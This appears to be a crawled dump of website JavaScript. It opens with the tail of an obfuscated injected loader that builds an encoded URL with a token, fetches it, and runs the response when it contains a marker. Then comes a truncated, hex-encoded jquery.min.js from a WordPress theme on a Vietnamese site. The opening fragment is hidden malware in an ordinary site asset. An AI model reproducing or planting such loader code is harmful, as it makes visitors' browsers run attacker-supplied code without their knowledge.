HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-content/themes/tentenvn/js/jquery.min.js
body_size: 46961
content:
var _0x5489=["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x6C\x69\x63\x65","\x63\x6F\x6E\x63\x61\x74","\x70\x75\x73\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x32\x2E\x31\x2E\x34","\x69\x6E\x69\x74","\x66\x6E","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","","\x63\x61\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6D\x65\x72\x67\x65","\x70\x72\x65\x76\x4F\x62\x6A\x65\x63\x74","\x63\x6F\x6E\x74\x65\x78\x74","\x65\x61\x63\x68","\x6D\x61\x70","\x70\x75\x73\x68\x53\x74\x61\x63\x6B","\x61\x70\x70\x6C\x79","\x65\x71","\x73\x6F\x72\x74","\x73\x70\x6C\x69\x63\x65","\x65\x78\x74\x65\x6E\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x6F\x62\x6A\x65\x63\x74","\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74","\x69\x73\x41\x72\x72\x61\x79","\x6A\x51\x75\x65\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x79\x70\x65","\x77\x69\x6E\x64\x6F\x77","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x69\x73\x57\x69\x6E\x64\x6F\x77","\x69\x73\x50\x72\x6F\x74\x6F\x74\x79\x70\x65\x4F\x66","\x74\x72\x69\x6D","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x6D\x73\x2D","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x74\x72\x69\x6E\x67","\x67\x75\x69\x64","\x6E\x6F\x77","\x20","\x73\x70\x6C\x69\x74","\x42\x6F\x6F\x6C\x65\x61\x6E\x20\x4E\x75\x6D\x62\x65\x72\x20\x53\x74\x72\x69\x6E\x67\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E\x20\x41\x72\x72\x61\x79\x20\x44\x61\x74\x65\x20\x52\x65\x67\x45\x78\x70\x20\x4F\x62\x6A\x65\x63\x74\x20\x45\x72\x72\x6F\x72","\x5B\x6F\x62\x6A\x65\x63\x74\x20","\x5D","\x61\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x73\x69\x7A\x7A\x6C\x65","\x70\x6F\x70","\x63\x68\x65\x63\x6B\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x61\x73\x79\x6E\x63\x7C\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x64\x65\x66\x65\x72\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x69\x73\x6D\x61\x70\x7C\x6C\x6F\x6F\x70\x7C\x6D\x75\x6C\x74\x69\x70\x6C\x65\x7C\x6F\x70\x65\x6E\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x72\x65\x71\x75\x69\x72\x65\x64\x7C\x73\x63\x6F\x70\x65\x64","\x5B\x5C\x78\x32\x30\x5C\x74\x5C\x72\x5C\x6E\x5C\x66\x5D","\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5C\x77\x2D\x5D\x7C\x5B\x5E\x5C\x78\x30\x30\x2D\x5C\x78\x61\x30\x5D\x29\x2B","\x77","\x77\x23","\x5C\x5B","\x2A\x28","\x29\x28\x3F\x3A","\x2A\x28\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D\x29","\x2A\x28\x3F\x3A\x27\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x27\x5D\x29\x2A\x29\x27\x7C\x22\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x22\x5D\x29\x2A\x29\x22\x7C\x28","\x29\x29\x7C\x29","\x2A\x5C\x5D","\x3A\x28","\x29\x28\x3F\x3A\x5C\x28\x28\x28\x27\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x27\x5D\x29\x2A\x29\x27\x7C\x22\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x22\x5D\x29\x2A\x29\x22\x29\x7C\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x28\x29\x5B\x5C\x5D\x5D\x7C","\x29\x2A\x29\x7C\x2E\x2A\x29\x5C\x29\x7C\x29","\x2B","\x67","\x5E","\x2B\x7C\x28\x28\x3F\x3A\x5E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x28\x3F\x3A\x5C\x5C\x2E\x29\x2A\x29","\x2B\x24","\x2A\x2C","\x2A","\x2A\x28\x5B\x3E\x2B\x7E\x5D\x7C","\x29","\x3D","\x2A\x28\x5B\x5E\x5C\x5D\x27\x22\x5D\x2A\x3F\x29","\x24","\x5E\x23\x28","\x5E\x5C\x2E\x28","\x5E\x28","\x77\x2A","\x5E\x3A\x28\x6F\x6E\x6C\x79\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x6E\x74\x68\x7C\x6E\x74\x68\x2D\x6C\x61\x73\x74\x29\x2D\x28\x63\x68\x69\x6C\x64\x7C\x6F\x66\x2D\x74\x79\x70\x65\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x28\x28\x5B\x2B\x2D\x5D\x7C\x29\x28\x5C\x64\x2A\x29\x6E\x7C\x29","\x2A\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x7C\x29","\x2A\x28\x5C\x64\x2B\x29\x7C\x29\x29","\x2A\x5C\x29\x7C\x29","\x69","\x5E\x28\x3F\x3A","\x29\x24","\x2A\x5B\x3E\x2B\x7E\x5D\x7C\x3A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x65\x71\x7C\x67\x74\x7C\x6C\x74\x7C\x6E\x74\x68\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x28\x3F\x3A\x2D\x5C\x64\x29\x3F\x5C\x64\x2A\x29","\x2A\x5C\x29\x7C\x29\x28\x3F\x3D\x5B\x5E\x2D\x5D\x7C\x24\x29","\x5C\x5C\x28\x5B\x5C\x64\x61\x2D\x66\x5D\x7B\x31\x2C\x36\x7D","\x3F\x7C\x28","\x29\x7C\x2E\x29","\x69\x67","\x30\x78","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x65\x78\x65\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x71\x73\x61","\x74\x65\x73\x74","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5C\x24\x26","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5B\x69\x64\x3D\x27","\x27\x5D\x20","\x2C","\x6A\x6F\x69\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x24\x31","\x63\x61\x63\x68\x65\x4C\x65\x6E\x67\x74\x68","\x73\x68\x69\x66\x74","\x64\x69\x76","\x7C","\x61\x74\x74\x72\x48\x61\x6E\x64\x6C\x65","\x73\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x78","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x69\x6E\x70\x75\x74","\x62\x75\x74\x74\x6F\x6E","\x73\x75\x70\x70\x6F\x72\x74","\x69\x73\x58\x4D\x4C","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x48\x54\x4D\x4C","\x73\x65\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x74\x6F\x70","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x43\x6F\x6D\x6D\x65\x6E\x74","\x67\x65\x74\x42\x79\x49\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x49\x44","\x66\x69\x6E\x64","\x66\x69\x6C\x74\x65\x72","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x76\x61\x6C\x75\x65","\x54\x41\x47","\x43\x4C\x41\x53\x53","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x69\x64\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x69\x64\x3D\x27","\x2D\x0C\x5D\x27\x20\x6D\x73\x61\x6C\x6C\x6F\x77\x63\x61\x70\x74\x75\x72\x65\x3D\x27\x27\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x73\x65\x6C\x65\x63\x74\x65\x64\x3D\x27\x27\x3E\x3C\x2F\x6F\x70\x74\x69\x6F\x6E\x3E\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x5B\x6D\x73\x61\x6C\x6C\x6F\x77\x63\x61\x70\x74\x75\x72\x65\x5E\x3D\x27\x27\x5D","\x5B\x2A\x5E\x24\x5D\x3D","\x2A\x28\x3F\x3A\x27\x27\x7C\x22\x22\x29","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x2A\x28\x3F\x3A\x76\x61\x6C\x75\x65\x7C","\x5B\x69\x64\x7E\x3D","\x2D\x5D","\x7E\x3D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x61\x23","\x2B\x2A","\x2E\x23\x2E\x2B\x5B\x2B\x7E\x5D","\x68\x69\x64\x64\x65\x6E","\x6E\x61\x6D\x65","\x44","\x5B\x6E\x61\x6D\x65\x3D\x64\x5D","\x2A\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D","\x3A\x65\x6E\x61\x62\x6C\x65\x64","\x3A\x64\x69\x73\x61\x62\x6C\x65\x64","\x2A\x2C\x3A\x78","\x2C\x2E\x2A\x3A","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x74\x63\x68\x65\x73","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74\x65\x64\x4D\x61\x74\x63\x68","\x5B\x73\x21\x3D\x27\x27\x5D\x3A\x78","\x21\x3D","\x63\x6F\x6D\x70\x61\x72\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x73\x6F\x72\x74\x44\x65\x74\x61\x63\x68\x65\x64","\x75\x6E\x73\x68\x69\x66\x74","\x3D\x27\x24\x31\x27\x5D","\x61\x74\x74\x72","\x73\x70\x65\x63\x69\x66\x69\x65\x64","\x65\x72\x72\x6F\x72","\x53\x79\x6E\x74\x61\x78\x20\x65\x72\x72\x6F\x72\x2C\x20\x75\x6E\x72\x65\x63\x6F\x67\x6E\x69\x7A\x65\x64\x20\x65\x78\x70\x72\x65\x73\x73\x69\x6F\x6E\x3A\x20","\x75\x6E\x69\x71\x75\x65\x53\x6F\x72\x74","\x64\x65\x74\x65\x63\x74\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73","\x73\x6F\x72\x74\x53\x74\x61\x62\x6C\x65","\x67\x65\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x53\x69\x62\x6C\x69\x6E\x67","\x6E\x74\x68","\x65\x76\x65\x6E","\x6F\x64\x64","\x43\x48\x49\x4C\x44","\x28\x5E\x7C","\x28","\x7C\x24\x29","\x63\x6C\x61\x73\x73","\x5E\x3D","\x2A\x3D","\x24\x3D","\x7C\x3D","\x2D","\x6C\x61\x73\x74","\x6F\x66\x2D\x74\x79\x70\x65","\x6F\x6E\x6C\x79","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x70\x73\x65\x75\x64\x6F\x73","\x73\x65\x74\x46\x69\x6C\x74\x65\x72\x73","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x70\x73\x65\x75\x64\x6F\x3A\x20","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x6C\x61\x6E\x67\x3A\x20","\x6C\x61\x6E\x67","\x78\x6D\x6C\x3A\x6C\x61\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x61\x73\x68","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x73\x46\x6F\x63\x75\x73","\x68\x72\x65\x66","\x74\x61\x62\x49\x6E\x64\x65\x78","\x64\x69\x73\x61\x62\x6C\x65\x64","\x63\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x65\x6D\x70\x74\x79","\x66\x69\x6C\x74\x65\x72\x73","\x74\x6F\x6B\x65\x6E\x69\x7A\x65","\x70\x72\x65\x46\x69\x6C\x74\x65\x72","\x64\x69\x72","\x66\x69\x72\x73\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30","\x63\x6F\x6D\x70\x69\x6C\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x73\x65\x6C\x65\x63\x74","\x6E\x65\x65\x64\x73\x43\x6F\x6E\x74\x65\x78\x74","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x3E\x3C\x2F\x61\x3E","\x23","\x74\x79\x70\x65\x7C\x68\x72\x65\x66\x7C\x68\x65\x69\x67\x68\x74\x7C\x77\x69\x64\x74\x68","\x3C\x69\x6E\x70\x75\x74\x2F\x3E","\x64\x65\x66\x61\x75\x6C\x74\x56\x61\x6C\x75\x65","\x65\x78\x70\x72","\x3A","\x75\x6E\x69\x71\x75\x65","\x69\x73\x58\x4D\x4C\x44\x6F\x63","\x6D\x61\x74\x63\x68","\x67\x72\x65\x70","\x3A\x6E\x6F\x74\x28","\x3C","\x3E","\x6A\x71\x75\x65\x72\x79","\x70\x61\x72\x73\x65\x48\x54\x4D\x4C","\x72\x65\x61\x64\x79","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73","\x69\x6E\x64\x65\x78","\x70\x72\x65\x76\x41\x6C\x6C","\x67\x65\x74","\x61\x64\x64","\x73\x69\x62\x6C\x69\x6E\x67","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x55\x6E\x74\x69\x6C","\x72\x65\x76\x65\x72\x73\x65","\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x63\x65","\x6D\x65\x6D\x6F\x72\x79","\x73\x74\x6F\x70\x4F\x6E\x46\x61\x6C\x73\x65","\x64\x69\x73\x61\x62\x6C\x65","\x68\x61\x73","\x69\x6E\x41\x72\x72\x61\x79","\x66\x69\x72\x65\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65","\x64\x6F\x6E\x65","\x6F\x6E\x63\x65\x20\x6D\x65\x6D\x6F\x72\x79","\x72\x65\x73\x6F\x6C\x76\x65\x64","\x72\x65\x6A\x65\x63\x74","\x66\x61\x69\x6C","\x72\x65\x6A\x65\x63\x74\x65\x64","\x6E\x6F\x74\x69\x66\x79","\x70\x72\x6F\x67\x72\x65\x73\x73","\x70\x65\x6E\x64\x69\x6E\x67","\x70\x72\x6F\x6D\x69\x73\x65","\x57\x69\x74\x68","\x70\x69\x70\x65","\x74\x68\x65\x6E","\x6C\x6F\x63\x6B","\x6E\x6F\x74\x69\x66\x79\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65\x57\x69\x74\x68","\x72\x65\x61\x64\x79\x57\x61\x69\x74","\x69\x73\x52\x65\x61\x64\x79","\x74\x72\x69\x67\x67\x65\x72\x48\x61\x6E\x64\x6C\x65\x72","\x6F\x66\x66","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x61\x63\x63\x65\x73\x73","\x61\x63\x63\x65\x70\x74\x44\x61\x74\x61","\x63\x61\x63\x68\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x65\x78\x70\x61\x6E\x64\x6F","\x75\x69\x64","\x61\x63\x63\x65\x70\x74\x73","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x69\x65\x73","\x6B\x65\x79","\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74","\x63\x61\x6D\x65\x6C\x43\x61\x73\x65","\x73\x65\x74","\x64\x61\x74\x61\x2D","\x2D\x24\x31","\x74\x72\x75\x65","\x66\x61\x6C\x73\x65","\x6E\x75\x6C\x6C","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x68\x61\x73\x44\x61\x74\x61","\x72\x65\x6D\x6F\x76\x65","\x68\x61\x73\x44\x61\x74\x61\x41\x74\x74\x72\x73","\x66\x78","\x71\x75\x65\x75\x65","\x64\x65\x71\x75\x65\x75\x65","\x69\x6E\x70\x72\x6F\x67\x72\x65\x73\x73","\x73\x74\x6F\x70","\x66\x69\x72\x65","\x71\x75\x65\x75\x65\x48\x6F\x6F\x6B\x73","\x73\x6F\x75\x72\x63\x65","\x54\x6F\x70","\x52\x69\x67\x68\x74","\x42\x6F\x74\x74\x6F\x6D","\x4C\x65\x66\x74","\x6E\x6F\x6E\x65","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x72\x61\x64\x69\x6F","\x74","\x63\x68\x65\x63\x6B\x43\x6C\x6F\x6E\x65","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x78\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E","\x6E\x6F\x43\x6C\x6F\x6E\x65\x43\x68\x65\x63\x6B\x65\x64","\x66\x6F\x63\x75\x73\x69\x6E\x42\x75\x62\x62\x6C\x65\x73","\x6F\x6E\x66\x6F\x63\x75\x73\x69\x6E","\x65\x76\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x72","\x65\x76\x65\x6E\x74\x73","\x68\x61\x6E\x64\x6C\x65","\x74\x72\x69\x67\x67\x65\x72\x65\x64","\x64\x69\x73\x70\x61\x74\x63\x68","\x2E","\x73\x70\x65\x63\x69\x61\x6C","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x79\x70\x65","\x62\x69\x6E\x64\x54\x79\x70\x65","\x64\x65\x6C\x65\x67\x61\x74\x65\x43\x6F\x75\x6E\x74","\x73\x65\x74\x75\x70","\x67\x6C\x6F\x62\x61\x6C","\x28\x5E\x7C\x5C\x2E\x29","\x5C\x2E\x28\x3F\x3A\x2E\x2A\x5C\x2E\x7C\x29","\x28\x5C\x2E\x7C\x24\x29","\x6F\x72\x69\x67\x54\x79\x70\x65","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x2A\x2A","\x74\x65\x61\x72\x64\x6F\x77\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x6F\x6E","\x69\x73\x54\x72\x69\x67\x67\x65\x72","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x5F\x72\x65","\x72\x65\x73\x75\x6C\x74","\x74\x61\x72\x67\x65\x74","\x74\x72\x69\x67\x67\x65\x72","\x6E\x6F\x42\x75\x62\x62\x6C\x65","\x70\x61\x72\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x73\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x5F\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x44\x69\x73\x70\x61\x74\x63\x68","\x68\x61\x6E\x64\x6C\x65\x72\x73","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x65\x6C\x65\x6D","\x68\x61\x6E\x64\x6C\x65\x4F\x62\x6A","\x64\x61\x74\x61","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x69\x73\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x70\x6F\x73\x74\x44\x69\x73\x70\x61\x74\x63\x68","\x63\x6C\x69\x63\x6B","\x61\x6C\x74\x4B\x65\x79\x20\x62\x75\x62\x62\x6C\x65\x73\x20\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65\x20\x63\x74\x72\x6C\x4B\x65\x79\x20\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74\x20\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65\x20\x6D\x65\x74\x61\x4B\x65\x79\x20\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74\x20\x73\x68\x69\x66\x74\x4B\x65\x79\x20\x74\x61\x72\x67\x65\x74\x20\x74\x69\x6D\x65\x53\x74\x61\x6D\x70\x20\x76\x69\x65\x77\x20\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x20\x63\x68\x61\x72\x43\x6F\x64\x65\x20\x6B\x65\x79\x20\x6B\x65\x79\x43\x6F\x64\x65","\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x62\x75\x74\x74\x6F\x6E\x20\x62\x75\x74\x74\x6F\x6E\x73\x20\x63\x6C\x69\x65\x6E\x74\x58\x20\x63\x6C\x69\x65\x6E\x74\x59\x20\x6F\x66\x66\x73\x65\x74\x58\x20\x6F\x66\x66\x73\x65\x74\x59\x20\x70\x61\x67\x65\x58\x20\x70\x61\x67\x65\x59\x20\x73\x63\x72\x65\x65\x6E\x58\x20\x73\x63\x72\x65\x65\x6E\x59\x20\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x67\x65\x58","\x63\x6C\x69\x65\x6E\x74\x58","\x62\x6F\x64\x79","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70","\x66\x69\x78\x48\x6F\x6F\x6B\x73","\x6D\x6F\x75\x73\x65\x48\x6F\x6F\x6B\x73","\x6B\x65\x79\x48\x6F\x6F\x6B\x73","\x70\x72\x6F\x70\x73","\x66\x6F\x63\x75\x73","\x66\x6F\x63\x75\x73\x69\x6E","\x62\x6C\x75\x72","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x61","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x45\x76\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x74\x69\x6D\x65\x53\x74\x61\x6D\x70","\x73\x74\x6F\x70\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x70\x6F\x69\x6E\x74\x65\x72\x6F\x76\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x6F\x75\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x73\x69\x6D\x75\x6C\x61\x74\x65","\x3C\x73\x65\x6C\x65\x63\x74\x20\x6D\x75\x6C\x74\x69\x70\x6C\x65\x3D\x27\x6D\x75\x6C\x74\x69\x70\x6C\x65\x27\x3E","\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x3C\x74\x61\x62\x6C\x65\x3E","\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E","\x3C\x2F\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E","\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x74\x72\x3E","\x3C\x2F\x74\x72\x3E\x3